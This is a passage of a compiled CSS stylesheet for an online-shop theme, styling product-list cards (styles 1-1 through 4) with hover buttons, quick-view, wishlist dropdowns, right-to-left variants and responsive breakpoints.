    padding: 0;
    transform: translateY(50%);
    z-index: 9;
    /*button */ }
    .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons {
      right: 10px;
      left: auto; }
    .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product,
    .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view {
      pointer-events: auto;
      width: 40px;
      height: 40px;
      -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
      border: 0;
      line-height: 40px;
      text-align: center;
      padding: 0;
      background: #fff;
      border-radius: 50%;
      margin: 0 10px 0 0;
      display: block;
      color: #000;
      transition: all .4s;
      position: relative; }
      .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product, .rtl
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view {
        margin: 0 0 0 10px; }
      @media (max-width: 1199px) and (min-width: 480px) {
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product,
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view {
          margin: 0 5px 0 0; }
          .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product, .rtl
          .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view {
            margin: 0 0 0 5px; } }
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product.added,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view.added {
        color: #BF624C; }
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product:hover,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view:hover {
        background: #BF624C;
        color: #fff;
        transform: translateY(-3px); }
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product:hover i,
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view:hover i {
          color: #fff; }
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product i,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view i {
        display: inline-block;
        vertical-align: middle;
        margin: auto;
        color: #000; }
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product .leo-wishlist-bt-content,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product .leo-bt-cart-content,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product .leo-quickview-bt-content,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view .leo-wishlist-bt-content,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view .leo-bt-cart-content,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view .leo-quickview-bt-content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        margin: auto;
        height: 100%; }
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span {
        position: absolute;
        bottom: 100%;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 7px;
        color: #fff;
        background: #BF624C;
        font-size: 8px;
        padding: 5px 10px 3px;
        transition: all .4s;
        opacity: 0;
        visibility: hidden;
        line-height: 15px;
        white-space: nowrap;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 300;
        border-radius: 11px;
        pointer-events: none; }
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span:before,
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span:before {
          content: "";
          border: 5px solid transparent;
          border-top-color: #BF624C;
          position: absolute;
          top: 100%;
          left: 50%;
          margin-left: -5px; }
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product:hover span span,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view:hover span span {
        opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        -moz-opacity: 1;
        -webkit-opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible; }
    .leo-plist-style-1-1 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
      right: auto;
      left: 40px;
      top: 0; }
      .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
        right: 40px;
        left: auto; }
    @media (min-width: 992px) {
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons {
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden; } }
    .leo-plist-style-1-1 .thumbnail-container .functional-buttons > div {
      display: block;
      margin-left: 0; }
      .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons > div {
        margin-right: 0;
        margin-left: inherit; }
    .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product,
    .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view {
      margin: 10px 0; }
      @media (min-width: 992px) {
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product,
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view {
          transform: translateX(-100%); } }
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span,
      .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span {
        bottom: auto;
        right: initial;
        top: 10px;
        margin-left: 10px;
        transform: translateX(-10px);
        left: 100%;
        border-radius: 0; }
        .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span, .rtl
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span {
          margin-right: 10px;
          margin-left: inherit; }
        .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span, .rtl
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span {
          right: 100%;
          left: auto; }
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span:before,
        .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span:before {
          top: 5px;
          left: -10px;
          border: 5px solid transparent;
          border-right: 5px solid #BF624C;
          margin-left: 0; }
          .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span:before {
            right: -10px;
            left: auto; }
          .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span:before {
            border-left: 5px solid #BF624C;
            border-right: inherit; }
          .rtl .leo-plist-style-1-1 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl
          .leo-plist-style-1-1 .thumbnail-container .functional-buttons .quick-view span span:before {
            margin-right: 0;
            margin-left: inherit; }
  .leo-plist-style-1-1 .thumbnail-container .product-meta {
    text-align: center;
    min-height: 168px; }
  .leo-plist-style-1-1 .thumbnail-container .leo-list-product-reviews {
    display: inline-block; }
    .leo-plist-style-1-1 .thumbnail-container .leo-list-product-reviews .leo-list-product-reviews-wraper {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center;
      line-height: 16px; }
    .leo-plist-style-1-1 .thumbnail-container .leo-list-product-reviews .star {
      font-size: 14px;
      line-height: normal; }
    .leo-plist-style-1-1 .thumbnail-container .leo-list-product-reviews .nb-revews {
      margin-left: 5px;
      display: none; }
      .rtl .leo-plist-style-1-1 .thumbnail-container .leo-list-product-reviews .nb-revews {
        margin-right: 5px;
        margin-left: inherit; }
  @media (min-width: 992px) {
    .leo-plist-style-1-1 .thumbnail-container:hover .functional-buttons {
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible; } }
  .leo-plist-style-1-1 .thumbnail-container:hover .functional-buttons .btn-product,
  .leo-plist-style-1-1 .thumbnail-container:hover .functional-buttons .quick-view {
    margin: 10px 0; }
    @media (min-width: 992px) {
      .leo-plist-style-1-1 .thumbnail-container:hover .functional-buttons .btn-product,
      .leo-plist-style-1-1 .thumbnail-container:hover .functional-buttons .quick-view {
        transform: translateX(0); } }
    .leo-plist-style-1-1 .thumbnail-container:hover .functional-buttons .btn-product span span,
    .leo-plist-style-1-1 .thumbnail-container:hover .functional-buttons .quick-view span span {
      transform: translateX(0); }

/* Product Style 2  */
.leo-plist-style-2 .thumbnail-container {
  text-align: center; }
  .leo-plist-style-2 .thumbnail-container .product-title a {
    text-align: center; }
  .leo-plist-style-2 .thumbnail-container .discount-percentage {
    top: 10px; }
  .leo-plist-style-2 .thumbnail-container .color {
    vertical-align: top;
    border-radius: 50%;
    margin: 0 5px;
    position: relative;
    overflow: hidden;
    border: 0;
    width: 16px;
    height: 16px; }
  @media (max-width: 767px) {
    .leo-plist-style-2 .thumbnail-container .discount-percentage {
      position: relative;
      top: 0;
      right: 0; } }
  .leo-plist-style-2 .thumbnail-container .variant-links {
    padding-top: 0;
    min-height: 16px; }
  .leo-plist-style-2 .thumbnail-container .leo-list-product-reviews {
    margin-top: 0;
    margin-bottom: 0; }
  .leo-plist-style-2 .thumbnail-container .product-image .quick-view {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    overflow: hidden;
    transition: all .4s;
    padding: 0;
    border-radius: 0;
    color: #fff;
    background: #111;
    -moz-border-top-left-radius: 50%;
    -webkit-border-top-left-radius: 50%;
    border-top-left-radius: 50%; }
    .rtl .leo-plist-style-2 .thumbnail-container .product-image .quick-view {
      left: 0;
      right: auto; }
    .rtl .leo-plist-style-2 .thumbnail-container .product-image .quick-view {
      -moz-border-top-right-radius: 50%;
      -webkit-border-top-right-radius: 50%;
      border-top-right-radius: 50%;
      -moz-border-top-left-radius: inherit;
      -webkit-border-top-left-radius: inherit;
      border-top-left-radius: inherit; }
    @media (min-width: 992px) {
      .leo-plist-style-2 .thumbnail-container .product-image .quick-view {
        transform: scale(0) translateY(-40px);
        backface-visibility: hidden; } }
    .leo-plist-style-2 .thumbnail-container .product-image .quick-view i {
      display: inline-block;
      font-size: 16px; }
    .leo-plist-style-2 .thumbnail-container .product-image .quick-view span span {
      display: none; }
    .leo-plist-style-2 .thumbnail-container .product-image .quick-view:hover {
      background: #BF624C; }
  .leo-plist-style-2 .thumbnail-container .pro-info {
    text-align: center;
    padding: 10px 0 15px; }
    .leo-plist-style-2 .thumbnail-container .pro-info .highlighted-informations {
      height: 16px; }
  .leo-plist-style-2 .thumbnail-container .product-meta {
    padding: 0 15px 10px;
    transition: all .4s;
    transform: translateY(0%);
    background: #FFFFFF;
    text-align: center;
    min-height: 138px; }
    @media (max-width: 991px) {
      .leo-plist-style-2 .thumbnail-container .product-meta {
        padding: 0; } }
  .leo-plist-style-2 .thumbnail-container .functional-buttons {
    margin-top: 10px;
    /*button*/ }
    @media (min-width: 992px) {
      .leo-plist-style-2 .thumbnail-container .functional-buttons {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        opacity: 0;
        visibility: hidden;
        transition: all .4s;
        transform: translateY(100%); } }
    .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border: 0;
      padding: 0;
      border-radius: 0;
      background: #111;
      color: #fff;
      display: block;
      text-align: center;
      position: relative; }
      @media (max-width: 991px) {
        .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view {
          letter-spacing: 0; } }
      .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:hover, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view:hover {
        background: #BF624C;
        color: #fff; }
      .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product i, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view i {
        display: none; }
      .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product.add-to-cart, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view.add-to-cart {
        line-height: 20px; }
    .leo-plist-style-2 .thumbnail-container .functional-buttons > div {
      width: 40px;
      float: left; }
      .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons > div {
        float: right; }
      .leo-plist-style-2 .thumbnail-container .functional-buttons > div.button-container {
        margin: 0 !important; }
    .leo-plist-style-2 .thumbnail-container .functional-buttons .add-to-cart {
      font-size: 13px; }
    .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view span span {
      position: absolute;
      bottom: 100%;
      right: 0px;
      left: auto;
      margin-bottom: 7px;
      color: #fff;
      background: #000;
      font-size: 8px;
      padding: 4px 10px 3px;
      line-height: 16px;
      transition: all .4s;
      opacity: 0;
      visibility: hidden;
      white-space: nowrap;
      text-transform: uppercase;
      transform: none; }
      .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span, .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view span span {
        left: 0px;
        right: auto; }
      .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span, .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view span span {
        right: auto;
        left: auto; }
      .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span:before, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view span span:before {
        content: "";
        border: 5px solid transparent;
        border-top-color: #000;
        position: absolute;
        top: 100%;
        left: auto;
        right: 15px; }
        .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span:before, .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view span span:before {
          right: auto;
          left: auto; }
        .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span:before, .rtl .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view span span:before {
          left: 15px;
          right: auto; }
    .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart):hover span span, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view:hover span span {
      opacity: 1;
      visibility: visible; }
    .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) i, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view i {
      display: inline-block;
      margin: 0;
      color: #FFFFFF; }
      .leo-plist-style-2 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) i:before, .leo-plist-style-2 .thumbnail-container .functional-buttons .quick-view i:before {
        color: #fff; }
    .leo-plist-style-2 .thumbnail-container .functional-buttons > div.button-container {
      width: calc(100% - 82px); }
    .leo-plist-style-2 .thumbnail-container .functional-buttons:after {
      content: "";
      display: block;
      clear: both; }
  .leo-plist-style-2 .thumbnail-container:hover {
    box-shadow: 0 0 26px 0 rgba(0, 0, 0, 0.15); }
    .leo-plist-style-2 .thumbnail-container:hover .functional-buttons {
      opacity: 1;
      visibility: visible; }
    @media (min-width: 992px) {
      .leo-plist-style-2 .thumbnail-container:hover .product-meta {
        transform: translateY(-35px); } }
    .leo-plist-style-2 .thumbnail-container:hover .product-image .quick-view {
      transform: scale(1) translateY(-35px); }
.leo-plist-style-2 .leo-wishlist-button-dropdown .leo-list-wishlist {
  bottom: 30px;
  top: auto;
  right: 0;
  left: auto; }
  .rtl .leo-plist-style-2 .leo-wishlist-button-dropdown .leo-list-wishlist {
    right: auto;
    left: 0; }
.leo-plist-style-2.list .thumbnail-container .product-image .quick-view {
  width: 40px;
  height: 40px;
  line-height: 40px; }

/* Type List for leo-plist-style-2 */
.leo-plist-style-2.list .thumbnail-container {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }
  .leo-plist-style-2.list .thumbnail-container:hover .product-meta, .leo-plist-style-2.list .thumbnail-container:hover .functional-buttons {
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .leo-plist-style-2.list .thumbnail-container:hover .product-image .quick-view {
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .leo-plist-style-2.list .thumbnail-container .pro-info {
    text-align: left; }
    .rtl .leo-plist-style-2.list .thumbnail-container .pro-info {
      text-align: right; }
  @media (max-width: 490px) {
    .leo-plist-style-2.list .thumbnail-container > div {
      padding-left: 0 !important; } }

/*leo-plist-style-2-1 */
.leo-plist-style-2-1 .thumbnail-container .functional-buttons {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .4s;
  transform: translateY(100%);
  /*button*/ }
  @media (min-width: 992px) {
    .leo-plist-style-2-1 .thumbnail-container .functional-buttons {
      opacity: 0;
      visibility: hidden; } }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view {
    width: 100%;
    height: 40px;
    line-height: 40px;
    border: 0;
    padding: 0;
    border-radius: 0;
    background: #111;
    color: #fff;
    display: block;
    text-align: center;
    position: relative; }
    @media (max-width: 991px) {
      .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view {
        letter-spacing: 0; } }
    .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:hover, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view:hover {
      background: #BF624C;
      color: #fff; }
    .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product i, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view i {
      display: none; }
    .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product.add-to-cart, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view.add-to-cart {
      line-height: 20px; }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons > div {
    width: 40px;
    float: left; }
    .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons > div {
      float: right; }
    .leo-plist-style-2-1 .thumbnail-container .functional-buttons > div.button-container {
      margin: 0 !important; }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons .add-to-cart {
    font-size: 13px; }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view span span {
    position: absolute;
    bottom: 100%;
    right: 0px;
    left: auto;
    margin-bottom: 7px;
    color: #fff;
    background: #000;
    font-size: 8px;
    padding: 4px 10px 3px;
    line-height: 16px;
    transition: all .4s;
    opacity: 0;
    visibility: hidden;
    white-space: nowrap;
    text-transform: uppercase;
    transform: none; }
    .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span, .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view span span {
      left: 0px;
      right: auto; }
    .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span, .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view span span {
      right: auto;
      left: auto; }
    .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span:before, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view span span:before {
      content: "";
      border: 5px solid transparent;
      border-top-color: #000;
      position: absolute;
      top: 100%;
      left: auto;
      right: 15px; }
      .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span:before, .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view span span:before {
        right: auto;
        left: auto; }
      .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) span span:before, .rtl .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view span span:before {
        left: 15px;
        right: auto; }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart):hover span span, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view:hover span span {
    opacity: 1;
    visibility: visible; }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) i, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view i {
    display: inline-block;
    margin: 0;
    color: #FFFFFF; }
    .leo-plist-style-2-1 .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart) i:before, .leo-plist-style-2-1 .thumbnail-container .functional-buttons .quick-view i:before {
      color: #fff; }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons .button-container {
    width: calc(100% - 123px); }
    @media (max-width: 767px) {
      .leo-plist-style-2-1 .thumbnail-container .functional-buttons .button-container {
        width: calc(100% - 82px); } }
  .leo-plist-style-2-1 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
    left: auto;
    right: 0;
    bottom: 25px;
    top: auto; }
.leo-plist-style-2-1 .thumbnail-container .product-meta {
  min-height: 127px; }
.leo-plist-style-2-1 .thumbnail-container:hover .functional-buttons {
  opacity: 1;
  visibility: visible;
  transform: translateY(0); }

/* Product Style 3  */
.leo-plist-style-3 .thumbnail-container .functional-buttons {
  position: absolute;
  top: 10px;
  right: 10px; }
  .rtl .leo-plist-style-3 .thumbnail-container .functional-buttons {
    left: 10px;
    right: auto; }
  .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button {
    padding: 0;
    border: 0;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    color: #444;
    background: none;
    overflow: hidden; }
    .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button:hover, .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button:active, .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button:focus {
      color: #000;
      background: none; }
    .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button i {
      display: block;
      width: 24px;
      height: 24px;
      line-height: 26px;
      margin: 0;
      background: #fff;
      border-radius: 100%; }
      .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button i:before {
        line-height: 24px; }
      .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button i:hover {
        background: #BF624C;
        color: #fff; }
    .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button .leo-wishlist-bt-content span {
      display: none; }
  .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown {
    position: static; }
    .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
      left: auto;
      right: 0; }
      .rtl .leo-plist-style-3 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
        left: 0;
        right: auto; }
.leo-plist-style-3 .thumbnail-container .p-price {
  position: relative;
  margin-top: 20px;
  min-height: 26px; }
  @media (min-width: 992px) {
    .leo-plist-style-3 .thumbnail-container .p-price .cart {
      position: absolute;
      top: 0;
      right: 0;
      left: 0;
      -webkit-transform: translateX(-20px);
      -moz-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      -o-transform: translateX(-20px);
      transform: translateX(-20px);
      opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      -moz-opacity: 0;
      -webkit-opacity: 0;
      filter: alpha(opacity=0);
      visibility: hidden;
      -webkit-transition: all 0.3s 0.1s;
      -moz-transition: all 0.3s 0.1s;
      -ms-transition: all 0.3s 0.1s;
      -o-transition: all 0.3s 0.1s;
      transition: all 0.3s 0.1s; }
      .rtl .leo-plist-style-3 .thumbnail-container .p-price .cart {
        right: 0;
        left: 0; } }
  .leo-plist-style-3 .thumbnail-container .p-price .add-to-cart {
    font-size: 13px;
    background: transparent;
    color: #000;
    text-transform: uppercase;
    padding: 0;
    border: 1px solid #000;
    font-weight: 700;
    padding: 12px 15px; }
    .leo-plist-style-3 .thumbnail-container .p-price .add-to-cart i {
      display: none; }
    .leo-plist-style-3 .thumbnail-container .p-price .add-to-cart:hover {
      color: #fff;
      background: #BF624C; }
  .leo-plist-style-3 .thumbnail-container .p-price .product-price-and-shipping {
    display: block;
    transition: all 0.3s ease; }
  .leo-plist-style-3 .thumbnail-container .p-price .discount-percentage {
    color: #f7525a; }
    @media (max-width: 992px) {
      .leo-plist-style-3 .thumbnail-container .p-price .discount-percentage {
        position: absolute;
        top: 0;
        right: 0; }
        .rtl .leo-plist-style-3 .thumbnail-container .p-price .discount-percentage {
          left: 0;
          right: auto; } }
.leo-plist-style-3 .thumbnail-container .p-name {
  position: relative;
  margin: 0 0 10px;
  padding: 0 35px 0 0; }
  .rtl .leo-plist-style-3 .thumbnail-container .p-name {
    padding: 0 0 0 35px; }
  .leo-plist-style-3 .thumbnail-container .p-name .quickview {
    display: block;
    position: static; }
  .leo-plist-style-3 .thumbnail-container .p-name .quick-view {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    text-align: center;
    background: transparent !important; }
    .rtl .leo-plist-style-3 .thumbnail-container .p-name .quick-view {
      left: 0;
      right: auto; }
    .leo-plist-style-3 .thumbnail-container .p-name .quick-view span span {
      display: none; }
    .leo-plist-style-3 .thumbnail-container .p-name .quick-view i {
      font-size: 18px; }
    .leo-plist-style-3 .thumbnail-container .p-name .quick-view:hover i:before {
      color: #BF624C; }
@media (min-width: 992px) {
  .leo-plist-style-3.grid .thumbnail-container:hover .p-price .cart {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }
    .leo-plist-style-3.grid .thumbnail-container:hover .p-price .cart .add-to-cart.disable {
      opacity: 0.5;
      -ms-opacity: 0.5;
      -o-opacity: 0.5;
      -moz-opacity: 0.5;
      -webkit-opacity: 0.5;
      filter: alpha(opacity=50); } }
@media (min-width: 992px) {
  .leo-plist-style-3.grid .thumbnail-container:hover .p-price .product-price-and-shipping {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden; } }

/* Type List leo-plist-style-3 */
.leo-plist-style-3.list .thumbnail-container .functional-buttons {
  right: 20px; }
  .rtl .leo-plist-style-3.list .thumbnail-container .functional-buttons {
    left: 20px;
    right: auto; }
.leo-plist-style-3.list .thumbnail-container .p-price {
  display: flex;
  flex-direction: column-reverse;
  text-align: left; }
  .rtl .leo-plist-style-3.list .thumbnail-container .p-price {
    text-align: right; }
  .leo-plist-style-3.list .thumbnail-container .p-price .product-price-and-shipping {
    margin: 0 0 10px; }
  .leo-plist-style-3.list .thumbnail-container .p-price .cart {
    position: static;
    opacity: 1;
    transform: none;
    visibility: visible;
    margin-bottom: 30px; }

/* Product Style 4  */
.leo-plist-style-4.grid .product-size-attribute ul {
  margin-bottom: 0; }
.leo-plist-style-4.list .product-Size a {
  min-width: 30px;
  display: inline-block;
  text-align: center;
  padding: 5px 0; }
.leo-plist-style-4.list .button-review > div:not(.leo-list-product-reviews) {
  display: inline-block;
  vertical-align: middle;
  float: none !important; }
.leo-plist-style-4 .thumbnail-container {
  margin-bottom: 30px;
  transition: all .4s; }
  @media (max-width: 991px) {
    .leo-plist-style-4 .thumbnail-container {
      margin-bottom: 20px; } }
  .leo-plist-style-4 .thumbnail-container .product_attr {
    margin-top: 10px; }
  @media (max-width: 480px) {
    .leo-plist-style-4 .thumbnail-container .slick-arrows {
      display: none; } }
  .leo-plist-style-4 .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {
    top: 0;
    right: auto;
    left: 40px; }
    .rtl .leo-plist-style-4 .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {
      right: 40px;
      left: auto; }
  .leo-plist-style-4 .thumbnail-container .compare, .leo-plist-style-4 .thumbnail-container .wishlist {
    display: block; }
  .leo-plist-style-4 .thumbnail-container .functional-buttons {
    bottom: 50%;
    position: absolute;
    right: auto;
    left: 10px;
    padding: 0;
    transform: translateY(50%);
    z-index: 9;
    /*button */ }
    .rtl .leo-plist-style-4 .thumbnail-container .functional-buttons {
      right: 10px;
      left: auto; }
    .leo-plist-style-4 .thumbnail-container .functional-buttons .btn-product,
    .leo-plist-style-4 .thumbnail-container .functional-buttons .quick-view {
      pointer-events: auto;
      width: 40px;
      height: 40px;
      -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
